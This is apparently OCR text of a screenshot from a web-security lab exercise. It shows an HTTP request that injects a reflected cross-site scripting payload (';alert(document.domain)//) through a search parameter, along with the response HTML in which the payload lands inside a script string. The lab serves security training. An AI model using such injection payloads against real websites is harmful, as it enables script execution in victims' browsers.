 1 GET /?search=';alert(document.domain)// HTTP/1.1
2 Host: ac641f6a1e09063bc03f087000ab006c.web-security-academy.net
3 Cookie: session=tgFigUhRNhX38yoSaRPmZUNasrb8pukK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac641f6a1e09063bc03f087000ab006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
51 <h1>
0 search results for '&apos;;alert(document.domain)//'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=se
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = '\';alert(document.domain)//';
62 document.write('<img src="/resources/images/tracker.gif?sea
63 </script>
64 <section class=blog-list>
65 <div class=is-linkback>
66 <a href=/>Back to Blog</a>
67 </div>
68 </section>
69 </div>
70 </section>
71 </div>
72 </body>
73 </html>